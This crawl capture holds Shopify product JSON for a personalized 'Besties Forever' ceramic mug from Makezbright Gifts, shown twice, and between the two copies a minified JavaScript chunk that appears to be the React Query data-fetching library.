detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-12-22T22:55:21-08:00","created_at":"2022-12-22T22:37:45-08:00","vendor":"Makezbright","type":"Mug","tags":["(NN)","Besties","besties\/NN133","Clipart_SA702","Drinkware_Mug","Forever","Friends_Besties","Mug","Personalized"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188452270162,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"NN132 - 11oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties Forever - Personalized Mug (NN) - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188452302930,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"NN132 - 15oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties Forever - Personalized Mug (NN) - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/besties-forever-personalized-mug-nn","media":[{"alt":"Besties Forever - Personalized Mug (NN) - Makezbright Gifts","id":23884179931218,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310","width":1200},{"alt":"Besties Forever - Personalized Mug (NN) - Makezbright Gifts","id":23884179996754,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693","width":1200},{"alt":"Besties Forever - Personalized Mug (NN) - Makezbright Gifts","id":23884180062290,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693","width":1200},{"alt":"Besties Forever - Personalized Mug (NN) - Makezbright Gifts","id":23884180127826,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/6214-6e26b56657a2fb61.js
body_size: 4488
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6214],{6250:(t,e,s)=>{function r(t,e){return"function"==typeof t?t(...e):!!t}function i(){}s.d(e,{G:()=>r,l:()=>i})},9659:(t,e,s)=>{s.d(e,{X:()=>h,k:()=>u});var r=s(10722),i=s(76447),n=s(10006),a=s(76022),h=class extends a.k{#t;#e;#s;#r;#i;#n;constructor(t){super(),this.#n=!1,this.#i=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.#s=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.#t=function(t){let e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,r=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?r??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}(this.options),this.state=t.state??this.#t,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#r?.promise}setOptions(t){this.options={...this.#i,...t},this.updateGcTime(this.options.gcTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#s.remove(this)}setData(t,e){let s=(0,r.pl)(this.state.data,t,this.options);return this.#a({data:s,type:"success",dataUpdatedAt:e?.updatedAt,manual:e?.manual}),s}setState(t,e){this.#a({type:"setState",state:t,setStateOptions:e})}cancel(t){let e=this.#r?.promise;return this.#r?.cancel(t),e?e.then(r.lQ).catch(r.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#t)}isActive(){return this.observers.some(t=>!1!==(0,r.Eh)(t.options.enabled,this))}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return!!this.state.isInvalidated||(this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):void 0===this.state.data)}isStaleByTime(t=0){return this.state.isInvalidated||void 0===this.state.data||!(0,r.j3)(this.state.dataUpdatedAt,t)}onFocus(){let t=this.observers.find(t=>t.shouldFetchOnWindowFocus());t?.refetch({cancelRefetch:!1}),this.#r?.continue()}onOnline(){let t=this.observers.find(t=>t.shouldFetchOnReconnect());t?.refetch({cancelRefetch:!1}),this.#r?.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.#s.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.#r&&(this.#n?this.#r.cancel({revert:!0}):this.#r.cancelRetry()),this.scheduleGc()),this.#s.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#a({type:"invalidate"})}fetch(t,e){if("idle"!==this.state.fetchStatus){if(void 0!==this.state.data&&e?.cancelRefetch)this.cancel({silent:!0});else if(this.#r)return this.#r.continueRetry(),this.#r.promise}if(t&&this.setOptions(t),!this.options.queryFn){let t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}let s=new AbortController,i=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(this.#n=!0,s.signal)})},a={fetchOptions:e,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:()=>{let t=(0,r.ZM)(this.options,e),s={queryKey:this.queryKey,meta:this.meta};return(i(s),this.#n=!1,this.options.persister)?this.options.persister(t,s,this):t(s)}};i(a),this.options.behavior?.onFetch(a,this),this.#e=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==a.fetchOptions?.meta)&&this.#a({type:"fetch",meta:a.fetchOptions?.meta});let h=t=>{(0,n.wm)(t)&&t.silent||this.#a({type:"error",error:t}),(0,n.wm)(t)||(this.#s.config.onError?.(t,this),this.#s.config.onSettled?.(this.state.data,t,this)),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.#r=(0,n.II)({initialPromise:e?.initialPromise,fn:a.fetchFn,abort:s.abort.bind(s),onSuccess:t=>{if(void 0===t){h(Error(`${this.queryHash} data is undefined`));return}try{this.setData(t)}catch(t){h(t);return}this.#s.config.onSuccess?.(t,this),this.#s.config.onSettled?.(t,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1},onError:h,onFail:(t,e)=>{this.#a({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#a({type:"pause"})},onContinue:()=>{this.#a({type:"continue"})},retry:a.options.retry,retryDelay:a.options.retryDelay,networkMode:a.options.networkMode,canRun:()=>!0}),this.#r.start()}#a(t){this.state=(e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...u(e.data,this.options),fetchMeta:t.meta??null};case"success":return{...e,data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:t.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let s=t.error;if((0,n.wm)(s)&&s.revert&&this.#e)return{...this.#e,fetchStatus:"idle"};return{...e,error:s,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:s,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}})(this.state),i.j.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate()}),this.#s.notify({query:this,type:"updated",action:t})})}};function u(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,n.v_)(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}},39886:(t,e,s)=>{s.d(e,{t:()=>R});var r=s(71520),i=s(76447);s(11660);var n=r.createContext(function(){let t=!1;return{clearReset:()=>{t=!1},reset:()=>{t=!0},isReset:()=>t}}()),a=()=>r.useContext(n),h=s(64429),u=r.createContext(!1),o=()=>r.useContext(u);u.Provider;var c=s(6250),l=(t,e)=>{(t.suspense||t.throwOnError)&&!e.isReset()&&(t.retryOnMount=!1)},d=t=>{r.useEffect(()=>{t.clearReset()},[t])},p=t=>{let{result:e,errorResetBoundary:s,throwOnError:r,query:i}=t;return e.isError&&!s.isReset()&&!e.isFetching&&i&&(0,c.G)(r,[e.error,i])},f=t=>{t.suspense&&("number"!=typeof t.staleTime&&(t.staleTime=1e3),"number"==typeof t.gcTime&&(t.gcTime=Math.max(t.gcTime,1e3)))},y=(t,e)=>t?.suspense&&e.isPending,v=(t,e,s)=>e.fetchOptimistic(t).catch(()=>{s.clearReset()});function R(t,e,s){var n,u,c,R;let b=(0,h.jE)(s),m=o(),S=a(),g=b.defaultQueryOptions(t);null===(u=b.getDefaultOptions().queries)||void 0===u||null===(n=u._experimental_beforeQuery)||void 0===n||n.call(u,g),g._optimisticResults=m?"isRestoring":"optimistic",f(g),l(g,S),d(S);let[O]=r.useState(()=>new e(b,g)),Q=O.getOptimisticResult(g);if(r.useSyncExternalStore(r.useCallback(t=>{let e=m?()=>void 0:O.subscribe(i.j.batchCalls(t));return O.updateResult(),e},[O,m]),()=>O.getCurrentResult(),()=>O.getCurrentResult()),r.useEffect(()=>{O.setOptions(g,{listeners:!1})},[g,O]),y(g,Q))throw v(g,O,S);if(p({result:Q,errorResetBoundary:S,throwOnError:g.throwOnError,query:b.getQueryCache().get(g.queryHash)}))throw Q.error;return null===(R=b.getDefaultOptions().queries)||void 0===R||null===(c=R._experimental_afterQuery)||void 0===c||c.call(R,g,Q),g.notifyOnChangeProps?Q:O.trackResult(Q)}},66809:(t,e,s)=>{s.d(e,{$:()=>u});var r=s(10722),i=s(76447),n=s(70034),a=s(17096),h=s(9659),u=class extends a.Q{constructor(t,e){super(),this.options=e,this.#h=t,this.#u=null,this.bindMethods(),this.setOptions(e)}#h;#o=void 0;#c=void 0;#l=void 0;#d;#p;#u;#f;#y;#v;#R;#b;#m;#S=new Set;bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){1===this.listeners.size&&(this.#o.addObserver(this),o(this.#o,this.options)?this.#g():this.updateResult(),this.#O())}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return c(this.#o,this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return c(this.#o,this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,this.#Q(),this.#C(),this.#o.removeObserver(this)}setOptions(t,e){let s=this.options,i=this.#o;if(this.options=this.#h.defaultQueryOptions(t),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled&&"function"!=typeof this.options.enabled&&"boolean"!=typeof(0,r.Eh)(this.options.enabled,this.#o))throw Error("Expected enabled to be a boolean or a callback that returns a boolean");this.#I(),this.#o.setOptions(this.options),s._defaulted&&!(0,r.f8)(this.options,s)&&this.#h.getQueryCache().notify({type:"observerOptionsUpdated",query:this.#o,observer:this});let n=this.hasListeners();n&&l(this.#o,i,this.options,s)&&this.#g(),this.updateResult(e),n&&(this.#o!==i||(0,r.Eh)(this.options.enabled,this.#o)!==(0,r.Eh)(s.enabled,this.#o)||(0,r.d2)(this.options.staleTime,this.#o)!==(0,r.d2)(s.staleTime,this.#o))&&this.#F();let a=this.#E();n&&(this.#o!==i||(0,r.Eh)(this.options.enabled,this.#o)!==(0,r.Eh)(s.enabled,this.#o)||a!==this.#m)&&this.#D(a)}getOptimisticResult(t){var e,s;let i=this.#h.getQueryCache().build(this.#h,t),n=this.createResult(i,t);return e=this,s=n,(0,r.f8)(e.getCurrentResult(),s)||(this.#l=n,this.#p=this.options,this.#d=this.#o.state),n}getCurrentResult(){return this.#l}trackResult(t,e){let s={};return Object.keys(t).forEach(r=>{Object.defineProperty(s,r,{configurable:!1,enumerable:!0,get:()=>(this.trackProp(r),e?.(r),t[r])})}),s}trackProp(t){this.#S.add(t)}getCurrentQuery(){return this.#o}refetch({...t}={}){return this.fetch({...t})}fetchOptimistic(t){let e=this.#h.defaultQueryOptions(t),s=this.#h.getQueryCache().build(this.#h,e);return s.isFetchingOptimistic=!0,s.fetch().then(()=>this.createResult(s,e))}fetch(t){return this.#g({...t,cancelRefetch:t.cancelRefetch??!0}).then(()=>(this.updateResult(),this.#l))}#g(t){this.#I();let e=this.#o.fetch(this.options,t);return t?.throwOnError||(e=e.catch(r.lQ)),e}#F(){this.#Q();let t=(0,r.d2)(this.options.staleTime,this.#o);if(r.S$||this.#l.isStale||!(0,r.gn)(t))return;let e=(0,r.j3)(this.#l.dataUpdatedAt,t);this.#R=setTimeout(()=>{this.#l.isStale||this.updateResult()},e+1)}#E(){return("function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.#o):this.options.refetchInterval)??!1}#D(t){this.#C(),this.#m=t,!r.S$&&!1!==(0,r.Eh)(this.options.enabled,this.#o)&&(0,r.gn)(this.#m)&&0!==this.#m&&(this.#b=setInterval(()=>{(this.options.refetchIntervalInBackground||n.m.isFocused())&&this.#g()},this.#m))}#O(){this.#F(),this.#D(this.#E())}#Q(){this.#R&&(clearTimeout(this.#R),this.#R=void 0)}#C(){this.#b&&(clearInterval(this.#b),this.#b=void 0)}createResult(t,e){let s;let i=this.#o,n=this.options,a=this.#l,u=this.#d,c=this.#p,p=t!==i?t.state:this.#c,{state:f}=t,y={...f},v=!1;if(e._optimisticResults){let s=this.hasListeners(),r=!s&&o(t,e),a=s&&l(t,i,e,n);(r||a)&&(y={...y,...(0,h.k)(f.data,t.options)}),"isRestoring"===e._optimisticResults&&(y.fetchStatus="idle")}let{error:R,errorUpdatedAt:b,status:m}=y;if(e.select&&void 0!==y.data){if(a&&y.data===u?.data&&e.select===this.#f)s=this.#y;else try{this.#f=e.select,s=e.select(y.data),s=(0,r.pl)(a?.data,s,e),this.#y=s,this.#u=null}catch(t){this.#u=t}}else s=y.data;if(void 0!==e.placeholderData&&void 0===s&&"pending"===m){let t;if(a?.isPlaceholderData&&e.placeholderData===c?.placeholderData)t=a.data;else if(t="function"==typeof e.placeholderData?e.placeholderData(this.#v?.state.data,this.#v):e.placeholderData,e.select&&void 0!==t)try{t=e.select(t),this.#u=null}catch(t){this.#u=t}void 0!==t&&(m="success",s=(0,r.pl)(a?.data,t,e),v=!0)}this.#u&&(R=this.#u,s=this.#y,b=Date.now(),m="error");let S="fetching"===y.fetchStatus,g="pending"===m,O="error"===m,Q=g&&S,C=void 0!==s;return{status:m,fetchStatus:y.fetchStatus,isPending:g,isSuccess:"success"===m,isError:O,isInitialLoading:Q,isLoading:Q,data:s,dataUpdatedAt:y.dataUpdatedAt,error:R,errorUpdatedAt:b,failureCount:y.fetchFailureCount,failureReason:y.fetchFailureReason,errorUpdateCount:y.errorUpdateCount,isFetched:y.dataUpdateCount>0||y.errorUpdateCount>0,isFetchedAfterMount:y.dataUpdateCount>p.dataUpdateCount||y.errorUpdateCount>p.errorUpdateCount,isFetching:S,isRefetching:S&&!g,isLoadingError:O&&!C,isPaused:"paused"===y.fetchStatus,isPlaceholderData:v,isRefetchError:O&&C,isStale:d(t,e),refetch:this.refetch}}updateResult(t){let e=this.#l,s=this.createResult(this.#o,this.options);if(this.#d=this.#o.state,this.#p=this.options,void 0!==this.#d.data&&(this.#v=this.#o),(0,r.f8)(s,e))return;this.#l=s;let i={};t?.listeners!==!1&&(()=>{if(!e)return!0;let{notifyOnChangeProps:t}=this.options,s="function"==typeof t?t():t;if("all"===s||!s&&!this.#S.size)return!0;let r=new Set(s??this.#S);return this.options.throwOnError&&r.add("error"),Object.keys(this.#l).some(t=>this.#l[t]!==e[t]&&r.has(t))})()&&(i.listeners=!0),this.#U({...i,...t})}#I(){let t=this.#h.getQueryCache().build(this.#h,this.options);if(t===this.#o)return;let e=this.#o;this.#o=t,this.#c=t.state,this.hasListeners()&&(e?.removeObserver(this),t.addObserver(this))}onQueryUpdate(){this.updateResult(),this.hasListeners()&&this.#O()}#U(t){i.j.batch(()=>{t.listeners&&this.listeners.forEach(t=>{t(this.#l)}),this.#h.getQueryCache().notify({query:this.#o,type:"observerResultsUpdated"})})}};function o(t,e){return!1!==(0,r.Eh)(e.enabled,t)&&void 0===t.state.data&&("error"!==t.state.status||!1!==e.retryOnMount)||void 0!==t.state.data&&c(t,e,e.refetchOnMount)}function c(t,e,s){if(!1!==(0,r.Eh)(e.enabled,t)){let r="function"==typeof s?s(t):s;return"always"===r||!1!==r&&d(t,e)}return!1}function l(t,e,s,i){return(t!==e||!1===(0,r.Eh)(i.enabled,t))&&(!s.suspense||"error"!==t.state.status)&&d(t,s)}function d(t,e){return!1!==(0,r.Eh)(e.enabled,t)&&t.isStaleByTime((0,r.d2)(e.staleTime,t))}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/besties-forever-personalized-mug-nn.js
body_size: 1218
content:
{"id":7037229203538,"title":"Besties Forever - Personalized Mug (NN)","handle":"besties-forever-personalized-mug-nn","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-12-22T22:55:21-08:00","created_at":"2022-12-22T22:37:45-08:00","vendor":"Makezbright","type":"Mug","tags":["(NN)","Besties","besties\/NN133","Clipart_SA702","Drinkware_Mug","Forever","Friends_Besties","Mug","Personalized"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188452270162,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"NN132 - 11oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties Forever - Personalized Mug (NN) - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188452302930,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"NN132 - 15oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties Forever - Personalized Mug (NN) - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/besties-forever-personalized-mug-nn","media":[{"alt":"Besties Forever - Personalized Mug (NN) - Makezbright Gifts","id":23884179931218,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310","width":1200},{"alt":"Besties Forever - Personalized Mug (NN) - Makezbright Gifts","id":23884179996754,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693","width":1200},{"alt":"Besties Forever - Personalized Mug (NN) - Makezbright Gifts","id":23884180062290,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693","width":1200},{"alt":"Besties Forever - Personalized Mug (NN) - Makezbright Gifts","id":23884180127826,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}